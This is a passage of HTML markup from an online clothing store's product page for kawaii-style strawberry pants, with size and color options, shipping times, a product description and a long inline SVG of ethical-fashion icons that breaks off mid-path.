                            <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/100x100/products/1075/7214/kawaii-style-strawberry-pants-cosmique-studio-6__96424.1643983718.jpg?c=1" width="100" height="100" alt="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio" title="KAWAII STYLE STRAWBERRY PANTS - Cosmique Studio">
                        </span>
                    </button>
                </li>

        </ul>
    </section>

    <section class="productView-banner productView-banner--3" id="chiara-productpage-banner3"></section>
    <section class="productView-banner productView-banner--4" id="chiara-productpage-banner4"></section>

    <section class="productView-bulkPricing productView-info-bulkPricing">
        
    </section>

    <section class="productView-options">
        <a class="productView-options-toggle" 
            data-collapsible="productView-options-1075" 
            data-collapsible-disabled-breakpoint="medium"
            data-collapsible-disabled-state="closed"
            data-group-collapsible="main">
            <span class="is-srOnly">Add to Bag</span>
            <i class="icon on" aria-hidden="true"><svg><use xlink:href="#icon-cart-add" /></svg></i>
            <i class="icon off" aria-hidden="true"><svg><use xlink:href="#icon-close" /></svg></i>
        </a>

        <div class="productView-options-content" id="productView-options-1075">
            <a class="mobile-panel-close" data-collapsible="productView-options-1075" data-group-collapsible="main"><svg><use xlink:href="#icon-close" /></svg></a>

            <form class="form form--addToCart" method="post" action="https://cosmiquestudio.com/cart.php" enctype="multipart/form-data" data-cart-item-add>
                <div class="productView-options-panel-body" data-lock-body-scroll>
                    <input type="hidden" name="action" value="add">
                    <input type="hidden" name="product_id" value="1075"/>
    
                    <div class="productView-optionsGrid">
                        <div data-product-option-change>
                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[1897]" id="5639" required>
        <option value="">Color</option>
            <option data-product-attribute-value="5639" value="5639" selected>Light Blue</option>
            <option data-product-attribute-value="5640" value="5640" >Dark Blue</option>
    </select>
</div>

                                <div class="form-field" data-product-attribute="set-select">
    <select class="form-select form-select--small" name="attribute[1898]" id="5641" required>
        <option value="">Size</option>
            <option data-product-attribute-value="5641" value="5641" selected>S</option>
            <option data-product-attribute-value="5642" value="5642" >M</option>
            <option data-product-attribute-value="5643" value="5643" >L</option>
            <option data-product-attribute-value="5644" value="5644" >XL</option>
    </select>
</div>

                        </div>
    
    
                        <div class="form-field form-field--stock u-hiddenVisually">
                            <label class="form-label form-label--alternate">
                                Current Stock:
                                <span data-product-stock></span>
                            </label>
                        </div>
                    </div>

                    <div class="alertBox productAttributes-message" style="display:none">
                        <div class="alertBox-column alertBox-icon">
                            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
                        </div>
                        <p class="alertBox-column alertBox-message"></p>
                    </div>
                    <!-- snippet location product_addtocart -->
                    
                </div>

                    <div class="form-action-group _addToCartVisibility">
        <div class="form-action">
            <input id="form-action-addToCart" data-wait-message="Adding to bag..." class="button button--primary" type="submit"
                value="Add to Bag" disabled>
        </div>
</div>
            </form>
            <div class="productView-priceShareWrapper">

                <div class="productView-wishlist">
                    <form action="/wishlist.php?action=add&amp;product_id=1075" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown-1075" aria-expanded="false" data-dropdown="wishlist-dropdown-1075">
        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
        <span>Add to Wishlist</span>
    </a>
    <ul aria-hidden="true" class="dropdown-menu wishlist-dropdown" data-dropdown-content id="wishlist-dropdown-1075" tabindex="-1">
        
        <li>
            <input class="button" type="submit" value="Add to My Wishlist">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=1075">Create New Wishlist</a>
        </li>
    </ul>
</form>
                </div>
                <div class="productView-share">
                    <a class="productView-share-toggle" href="#" data-dropdown="productView-share-dropdown-1075">
                        <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-share" /></svg></i>
                        <span>Share</span>
                    </a>
                    <div class="productView-share-dropdown" data-dropdown-content id="productView-share-dropdown-1075">
                        


<div class="addthis_toolbox">
        <ul class="socialLinks socialLinks--colors socialLinks--black">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                    title="Facebook"
                    href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcosmiquestudio.com%2Fkawaii-style-strawberry-pants%2F"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                    href="https://twitter.com/intent/tweet/?text=KAWAII%20STYLE%20STRAWBERRY%20PANTS%20-%20Cosmique%20Studio&amp;url=https%3A%2F%2Fcosmiquestudio.com%2Fkawaii-style-strawberry-pants%2F"
                    target="_blank"
                    rel="noopener"
                    title="Twitter"
                    
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                    title="Pinterest"
                    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcosmiquestudio.com%2Fkawaii-style-strawberry-pants%2F&amp;description=KAWAII%20STYLE%20STRAWBERRY%20PANTS%20-%20Cosmique%20Studio"
                    target="_blank"
                    rel="noopener"
                    
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
</div>

                    </div>
                </div>
            </div>
        </div>
    </section>

    <section class="productView-banner productView-banner--1" id="chiara-productpage-banner1"></section>
    <section class="productView-banner productView-banner--2" id="chiara-productpage-banner2"></section>




    

        

   


    <section class="productView-desc productView-desc--right productView-tab-content is-active" id="product-tab-desc-1075">
        <div class="extra-info-container">
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/carrinha-08.svg?v=1621611389" width="40px" height="15px">
                    <span>FREE WW. SHIPPING</span>
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0266/0731/files/ethically-12.svg?v=1621608157" width="40px" height="15px">
                    ETHICALLY MADE
                </div>
            </div>
            <div class="extra-info-row">
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0268/4449/5987/files/return-11.svg?v=1620820321" width="40px" height="15px">
                    30 DAYS RETURN POLICY
                </div>
                <div class="extra-info-col">
                    <img src="https://cdn.shopify.com/s/files/1/0530/0577/9130/files/cifrao-13.svg?v=1621611389" width="40px" height="15px">
                    NO DUTIES UP TO $800
                </div>
            </div>
        </div>
            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-details"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">Description</h5>
                <ul class="product-info-list" id="product-info-details">
                    <p><span>Tiny details are what make a clothing item special, on the pockets, or on the sleeves. These <strong>Kawaii Style Strawberry Pants</strong> have tiny strawberries on, which makes the pants adorably stylish. Try to combine them with soft aesthetic shirts or baby tees!</span></p>
<p><span><strong>Material:</strong> Cotton</span><br /><span><strong>Material:</strong> Polyester</span><br /><span><strong>Length:</strong> Ankle-Length Pants</span><br /><span><strong>Style:</strong> Casual, Kawaii, Aesthetic</span><br /><span><strong>Fabric Type:</strong> Softener</span><br /><span><strong>Waist Type:</strong> High</span><br /><span><strong>Closure Type:</strong> Elastic Waist</span><br /><span><strong>Decoration:</strong> Pockets</span><br /><span><strong>Decoration:</strong> Painted</span><br /><span><strong>Decoration:</strong> patchwork</span><br /><span><strong>Jeans Style:</strong> Straight</span><br /><span><strong>Fit Type:</strong> Loose</span></p>
<p><span><img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/products/112/images/7208/KAWAII_STYLE_STRAWBERRY_PANTS-sizechart-cosmiquestudio_480x480__02747.1643983710.1280.1280.jpg?c=1" alt="" /></span></p>
<div id="gtx-trans" style="position: absolute; left: 75px; top: 73.1615px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>
                    <!-- snippet location product_description -->
                </ul>
            </article>
           
            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-sizing-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-sizing"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SIZE CHART</h5>
                <ul class="product-info-list" id="product-info-sizing"></ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info" id="product-info-shipping-container">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-shipping"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">SHIPPING & RETURNS</h5>
                <div class="product-info-list" id="product-info-shipping">
                    <div class="shipping-title">
                        <div>SHIPPING</div>
                    </div>
                    <div class="shipping-row">
                        <div>USA</div>
                        <div class="days">3-14 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>EUROPE</div>
                        <div class="days">3-18 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>AUSTRALIA</div>
                        <div class="days">6-20 WORKING DAYS</div>
                    </div>
                    <div class="shipping-row">
                        <div>REST OF THE WORLD</div>
                        <div class="days">8-18 WORKING DAYS</div>
                    </div>
                    <p>We take care that all orders placed before 2PM are shipped within the same business day. For more detailed <a href="/shipping-delivery/">shipping info click here.</a> </p>
                </div>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-ethical"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">ETHICAL FASHION</h5>
                <ul class="product-info-list" id="product-info-ethical">
                    <span>All our products are made with love & respect for the planet and the humans on it.</span>
                    <div class="ethical-icons">
                        <?xml version="1.0" encoding="UTF-8"?>
                        <!DOCTYPE svg PUBLIC '-//W3C//DTD SVG 20010904//EN' 'http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd'>
                        <svg width="2994pt" height="584pt" version="1.0" viewBox="0 0 2994 584" xmlns="http://www.w3.org/2000/svg">
                            <metadata>Created by potrace 1.16, written by Peter Selinger 2001-2019</metadata>
                            <g transform="translate(0 584) scale(.1 -.1)">
                                <path
                                    d="m18825 5139c-84-12-200-53-275-97-86-49-217-180-257-257-57-109-66-155-67-324l-1-154-52-35c-57-38-70-72-34-91 15-8 31-2 79 30l61 41 83-35c118-51 189-67 296-67 168 0 327 72 462 209 144 147 232 350 262 603 14 114 11 120-66 143-135 41-345 55-491 34zm414-93 73-18-6-62c-16-144-79-330-147-437-55-87-120-152-205-209-150-99-309-121-476-66-137 45-137 42-23 121l97 68 145-42c155-45 173-44 173 5 0 21-10 26-82 48-46 14-95 28-111 32-15 3-29 9-32 13-2 4 35 35 84 68l87 61 100-24c120-29 140-30 154-4 16 30-15 53-93 69-37 7-67 16-67 20 0 3 43 35 95 71 97 66 116 90 95 115s-42 17-137-50c-51-36-94-65-97-65s-4 39-3 88c2 85 1 87-22 90-13 2-27 0-32-5s-14-47-19-94c-18-155-12-142-106-209-46-33-86-60-89-60s-2 53 1 118c6 104 5 119-10 132-28 22-50 1-58-56-4-27-11-96-15-154l-8-105-95-66c-52-37-98-65-102-63-12 8-10 176 3 236 44 209 239 389 483 444 86 19 347 13 445-10z" />
                                <path
                                    d="m26555 5041c-51-23-101-79-114-128-6-21-11-86-11-145v-108h-538-539l-44-23c-24-13-57-43-74-66l-30-43-6-1222 27-53c38-78 84-106 188-113l81-5 3-187 2-187 27-20c57-46 68-39 298 189l211 210h500 501l44 23c24 13 58 43 74 66 29 41 30 47 33 172l4 129h206 207l205-205c170-170 210-205 233-205 75 0 87 34 87 245v162l71 7c104 9 162 44 200 119 19 36 19 62 17 656l-3 619-30 43c-16 23-50 53-74 66l-44 23h-836c-787 0-838-2-876-19zm1732-77c65-47 63-29 63-664 0-528-1-578-18-609-30-61-62-76-165-79-51-2-98-9-104-14-10-8-13-61-13-204 0-107-3-194-8-194-4 0-99 92-212 205l-205 205h-499c-483 0-501 1-542 20-77 38-74 12-74 677 0 538 1 591 17 613 23 33 42 48 78 59 18 6 362 9 842 8 804-2 812-2 840-23zm-1855-833 3-459 30-44c17-23 51-54 75-68 44-25 48-25 314-28l268-3-4-114c-4-104-6-116-31-149-17-22-41-39-65-46-23-6-222-10-532-10l-495-1-420-406-10 402-100 6c-73 4-107 10-128 24-58 38-57 21-57 667 0 577 1 594 20 626 38 62 32 61 607 62h522l3-459z" />
                                <path
                                    d="m27387 4729c-94-15-172-83-197-170-12-42-5-66 22-75 25-7 58 25 58 56 0 27 49 80 87 96 52 22 151 18 203-8 68-35 92-83 88-179-3-66-7-81-32-113-35-46-80-74-160-101l-61-20-6-194 26-7c37-9 49 8 55 78l5 60 46 18c156 59 238 195 209 344-16 79-30 105-85 154-61 54-160 78-258 61z" />
                                <path
                                    d="m26172 4348c-9-9-12-105-12-370 0-337 1-358 18-367 14-7 25-6 40 5 22 15 22 18 22 364 0 304-2 351-16 364-19 19-36 20-52 4z" />
                                <path
                                    d="m1665 5036c-292-58-515-235-655-521-71-144-90-217-90-350 0-236 82-437 250-613 39-41 50-59 50-86 0-72 98-172 179-183 35-5 41-9 41-29 0-93 109-205 201-208 35-1 39-3 39-26 1-62 79-165 143-189 16-6 45-11 66-11 37 0 39-1 44-38 10-81 96-168 175-179 61-8 108 13 181 82l66 63 82-73c105-94 161-113 241-79 71 29 131 110 132 177 0 25 3 27 45 27 104 0 195 91 195 193 0 33 2 35 41 40 82 11 155 85 166 167 6 40 6 40 51 40 89 0 168 61 192 150 7 26 22 43 57 65 77 48 210 182 260 262 144 232 163 566 46 798-127 250-354 439-613 511-91 26-338 26-430 1-94-26-255-108-325-165l-61-50-64 50c-94 71-229 135-335 158-121 27-281 33-370 16zm1465-66c166-22 337-104 469-224 101-93 215-280 247-406 24-93 15-308-16-405-53-167-142-288-290-397l-37-28-346 348c-190 191-346 352-346 357-1 6 9 13 22 16 49 13 96 46 190 133 80 74 97 96 95 116-2 17-10 26-26 28-17 3-47-19-120-86-140-129-133-126-338-124l-172 2-101-109c-56-60-116-116-135-125-70-33-136-14-186 56-40 55-41 108-1 169 44 68 496 510 569 557 106 68 205 103 352 126 47 7 95 5 170-4zm-1088-29c94-25 182-68 271-134l68-50-199-201c-119-120-208-218-221-244-33-65-38-129-14-183 47-105 137-166 231-156 75 8 125 42 226 151l88 96h97 96l367-367c392-392 395-397 368-463-21-51-69-76-138-72-15 1-118 95-310 282-158 154-293 279-301 278-7-2-20-13-29-26-15-22-9-29 262-300l276-278v-45c0-51-18-82-60-104-38-20-79-19-112 3-15 9-142 129-282 265-204 199-260 248-278 245-16-2-24-11-26-28-2-22 38-66 255-280 142-140 266-266 275-280 42-60 6-148-71-171-31-9-43-8-71 6-19 10-123 103-232 207-204 196-224 209-252 166-9-15 17-46 186-215 108-109 201-208 207-220 37-73-25-163-112-163-30 0-49 12-119 73l-84 73 18 39c32 72 21 135-35 193-42 45-97 72-144 72-38 0-38 0-40 44-2 57-22 95-74 139-40 35-127 65-149 52-6-4-10 6-10 27-1 96-104 198-200 198-28 0-30 2-30 40 0 46-26 104-62 137-32 30-107 63-144 63-56 0-129-47-214-138l-81-86-32 39c-156 187-208 321-209 540-1 94 3 121 26 190 58 169 162 329 280 427 80 67 220 140 326 168 97 26 294 22 412-9zm-452-1226c64-33 88-102 56-163-8-15-52-64-99-109-76-74-89-83-122-83-71 0-144 85-130 150 7 32 110 149 169 192 43 31 83 35 126 13zm213-229c46-19 87-70 87-109 0-43-23-78-112-169-56-57-84-78-111-83-45-9-88 14-122 62-27 41-31 76-12 109 27 47 144 165 181 184 49 24 48 24 89 6zm240-227c68-35 99-97 77-153-15-41-179-201-213-210-59-14-147 61-147 127 0 43 22 75 102 153 99 97 128 110 181 83zm270-254c13-8 29-27 35-41 30-63 4-113-112-221-55-52-73-63-102-63-43 0-77 22-104 65-34 55-27 85 35 158 113 132 168 155 248 102z" />
                                <path
                                    d="m9265 5011c-69-32-136-100-168-169-17-38-21-67-22-147 0-97 2-104 37-175 49-99 124-179 334-360 140-121 180-150 204-150s59 25 172 122c335 286 417 404 406 583-8 126-78 238-182 293-45 24-62 27-146 27-107 0-146-14-213-80l-37-36-50 44c-92 83-223 102-335 48zm190-52c52-15 102-51 144-106 18-23 41-43 51-43s34 22 54 49c51 72 113 105 195 105 105 0 181-50 229-152 20-45 24-65 20-130-6-138-64-217-320-442-95-82-175-150-178-150-13 0-329 281-383 340-32 36-72 93-89 128-26 53-31 75-31 135 0 89 24 149 83 206 63 61 144 82 225 60z" />
                                <path
                                    d="m19862 4578c-9-9-12-215-12-865v-853h-105-105v688c0 522-3 691-12 700-17 17-459 17-476 0-9-9-12-178-12-700v-688h-105-105l-2 533-3 532-234 3c-164 2-238-1-247-9-12-9-14-103-14-535v-524h-100-100v341c0 215-4 347-10 360-10 18-24 19-246 19h-234l-10-26c-6-14-10-167-10-360v-334h-93c-91 0-117-8-117-36 0-7 7-20 16-28 14-14 166-16 1528-16 1640 0 1542-3 1534 52-3 22-6 23-120 26l-118 3v852c0 650-3 856-12 865-17 17-459 17-476 0zm408-893v-825l-172 2-173 3-3 823-2 822h175 175v-825zm-700-165v-660h-175-175v660 660h175 175v-660zm-712-162 2-498h-175-175v500 500l173-2 172-3 3-497zm-708-178v-320h-175-175v320 320h175 175v-320z" />
                                <path
                                    d="m7856 4314c-14-14-16-86-16-648 0-478 3-635 12-644s74-12 230-12c201 0 222 2 259 20 40 21 79 71 79 103 0 13 9 17 39 17 56 0 112-23 209-86 48-30 157-100 242-156 181-117 236-146 345-182 99-33 203-42 316-27 137 18 181 33 455 156 240 108 503 225 944 420 96 43 198 93 227 112 137 91 184 211 129 329-53 114-167 157-328 123-29-7-174-56-322-111-147-54-312-114-366-133l-98-34 9 32c23 81 4 176-47 236-61 70-83 75-394 81l-275 5-154 89c-85 49-193 107-240 130l-86 41-604 6-21 44c-44 90-92 105-342 105-156 0-189-3-202-16zm449-86c14-13 30-41 35-63 13-53 12-998 0-1031-17-44-62-54-250-54h-170v585 585h179c172 0 181-1 206-22zm711-136c29-10 148-72 265-137l213-119h265c245-1 269-3 306-21 59-29 85-75 85-147 0-33-7-72-15-88-31-61-41-62-468-69-355-5-391-8-401-23-8-13-7-21 4-32 13-13 80-15 415-17l400-2 140 48c77 26 262 92 410 147 331 123 382 138 465 138 105 0 170-56 170-148 0-54-18-89-69-135-53-48-80-61-596-290-242-107-534-237-650-290-234-106-250-111-394-131-121-17-192-10-312 34-88 32-127 54-416 239-238 152-248 158-323 172-36 6-71 13-77 15-10 3-13 98-13 432 0 236 3 432 7 435 3 4 126 7 272 7 228-1 273-3 317-18z" />
                                <path
                                    d="m7957 2256c-67-25-97-66-97-134 0-71 41-105 165-137 110-28 125-38 125-85 0-30-5-43-22-54-76-47-198-9-198 61 0 21-5 23-46 23h-47l6-37c8-49 34-83 86-111 84-47 243-24 286 42 26 39 31 106 11 144-22 43-46 56-156 87-127 35-157 69-105 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m8605 2251c-111-52-165-179-131-312 31-119 110-183 226-183 104 1 168 43 211 139 46 103 25 228-50 306-68 69-171 90-256 50zm191-94c57-62 69-169 28-252-28-56-64-79-124-79-88 0-139 59-148 169-4 56-1 72 22 118 33 68 70 89 140 84 42-4 55-10 82-40z" />
                                <path
                                    d="m9305 2251c-218-101-175-460 60-496 98-14 199 44 229 132 9 25 16 50 16 55 0 4-20 8-44 8-40 0-44-2-49-28-8-42-44-80-85-91-75-21-145 22-172 105-18 52-7 155 19 197 54 88 194 87 231-2 11-28 17-31 57-31 48 0 48-1 23 66-12 31-75 82-117 93-57 16-123 13-168-8z" />
                                <path
                                    d="m15894 2252c-73-35-106-100-84-167 16-48 50-69 161-100 105-30 129-46 129-85 0-45-40-73-105-73-67 0-105 23-119 72-8 29-12 31-53 31-42 0-43-1-37-27 20-86 62-126 153-143 132-25 244 41 244 144 0 82-37 115-167 150-92 24-126 46-126 80 1 84 159 89 188 6 10-27 15-30 51-30s41 3 41 24c0 32-38 86-78 109-49 29-146 33-198 9z" />
                                <path
                                    d="m17197 2256c-67-25-97-66-97-134 0-71 42-105 165-137 111-29 125-39 125-85 0-50-32-74-99-74-63 1-108 26-119 67-7 29-12 32-51 35l-44 3 6-38c14-83 88-135 195-135 119 0 188 45 199 132 7 49-11 94-46 120-15 10-70 30-122 45-126 35-156 69-104 120 37 37 106 35 146-4 16-16 29-37 29-45 0-12 10-16 39-16 22 0 43 4 46 10 12 20-32 97-69 120-47 28-145 37-199 16z" />
                                <path
                                    d="m1447 2253c-4-3-7-114-7-245v-238h45 45v105 105h110 110v40 40h-110-110v60 59l128 3 127 3 3 38 3 37h-169c-93 0-172-3-175-7z" />
                                <path
                                    d="m2031 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm174 48c15-47 30-91 33-97 3-10-15-13-71-13h-76l37 104c20 58 40 102 43 98 4-4 19-45 34-92z" />
                                <path d="m2627 2253c-4-3-7-114-7-245v-238h45 45v245 245h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m2990 2016v-246h45 45v100 100h81c76 0 82-2 110-29 25-25 29-37 29-84 0-80 5-87 57-87 39 0 44 2 38 18-4 9-10 50-14 90-6 59-12 77-32 98l-26 26 28 27c57 58 46 166-21 206-30 17-56 20-187 23l-153 4v-246zm296 150c21-30 18-89-6-111-16-15-42-20-110-23l-90-4v82 82l96-4c81-2 98-6 110-22z" />
                                <path d="m9860 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m10357 2253c-3-4-42-105-87-223s-86-225-91-237c-8-22-6-23 35-23h44l24 63 24 62 192 6 21-56c12-31 21-60 21-65 0-6 22-10 49-10h49l-55 143c-30 78-72 187-93 242l-38 100-45 3c-25 2-47-1-50-5zm87-190 35-103h-75c-74 0-75 1-68 23 17 55 67 188 69 185 2-2 19-49 39-105z" />
                                <path d="m10860 2015v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m16430 2078c0-204 10-245 68-286 71-51 209-49 272 5 56 47 60 64 60 273v190h-39-39l-4-182c-3-199-8-217-60-239-40-16-116-6-142 20-20 20-21 34-26 209l-5 187-42 3-43 3v-183z" />
                                <path d="m17680 2220v-40h80 80v-205-205h40 40v205 205h80 80v40 40h-200-200v-40z" />
                                <path
                                    d="m18373 2243c-3-10-46-121-94-246l-87-228 90 6 23 60 22 60h98 97l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-38 3-48 0-54-15zm92-177c19-53 35-99 35-101 0-3-33-5-74-5h-75l36 106c19 58 37 104 39 102s19-48 39-102z" />
                                <path d="m18880 2015v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m19247 2253c-4-3-7-114-7-245v-238h45 45l2 174 3 175 108-175 108-174h50 49l-2 243-3 242-42 3-43 3-2-178-3-178-110 178-109 177h-42c-22 0-44-3-47-7z" />
                                <path
                                    d="m19961 2022c-50-130-91-240-91-245 0-4 19-7 43-7h43l20 63 20 62h100 99l42-120 48-3c42-3 47-1 41 15-4 10-46 120-94 245l-87 228h-46-46l-92-238zm177 41c18-51 32-94 32-98 0-3-33-5-74-5h-75l37 104c20 58 40 102 43 98s20-48 37-99z" />
                                <path
                                    d="m20554 2247c-2-7-3-118-2-247l3-235h140c159 1 201 11 241 58 23 28 26 37 22 91s-8 63-43 93c-31 27-35 34-21 39 23 9 46 56 46 94 0 49-25 86-70 104-52 21-308 24-316 3zm274-73c19-13 22-24 20-57-4-54-29-67-130-67h-78v70 70h83c59 0 89-4 105-16zm21-201c32-27 37-73 11-106-21-26-24-27-121-27h-99v75 75h94c75 0 98-4 115-17z" />
                                <path d="m21217 2253c-4-3-7-114-7-245v-238h170 170v35 35h-125-125v210 210h-38c-21 0-42-3-45-7z" />
                                <path
                                    d="m21787 2253c-4-3-7-114-7-245v-238h185 185v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-173c-96 0-177-3-180-7z" />
                                <path
                                    d="m27346 2246c-57-21-87-46-121-101-25-40-30-61-34-123-4-88 8-133 49-190 42-59 99-86 180-87 53 0 73 5 112 27 51 31 86 79 95 133l6 35h-39c-37 0-40-3-62-49-59-129-220-95-253 54-15 69 0 151 37 195 30 35 89 55 137 46 37-7 87-54 87-82 0-10 13-14 45-14 53 0 57 11 23 72-44 78-169 118-262 84z" />
                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
